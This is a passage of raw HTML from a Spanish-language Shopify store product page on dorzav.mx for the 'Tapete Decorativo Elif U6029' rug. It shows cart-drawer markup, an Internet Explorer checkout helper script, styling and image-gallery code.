                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20360060403864__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20360060403864__main"
  class="color-background-1 gradient section-template--20360060403864__main-padding"
  data-section="template--20360060403864__main"
><style data-shopify>.section-template--20360060403864__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20360060403864__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20360060403864__main,
    #MediaGallery-template--20360060403864__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20360060403864__main,
      #MediaGallery-template--20360060403864__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--20360060403864__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20360060403864__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20360060403864__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20360060403864__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20360060403864__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20360060403864__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20360060403864__main-34849344749720"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20360060403864__main-34849344749720"
            data-alt="Tapete Decorativo Elif U6029"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP1.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34849344749720">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34849344782488"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--20360060403864__main-34849344782488"
            data-alt="Tapete Decorativo Elif U6029"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP2.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34849344782488">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34849344815256"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-34849344815256"
            data-alt="Tapete Decorativo Elif U6029"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP3.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="34849344815256">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-34849344880792"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-34849344880792"
            data-alt="Tapete Decorativo Elif U6029"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=246 246w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=493 493w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=600 600w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=713 713w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=823 823w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=990 990w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/products/ELIF_U6029SP4.jpg?v=1751325873&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
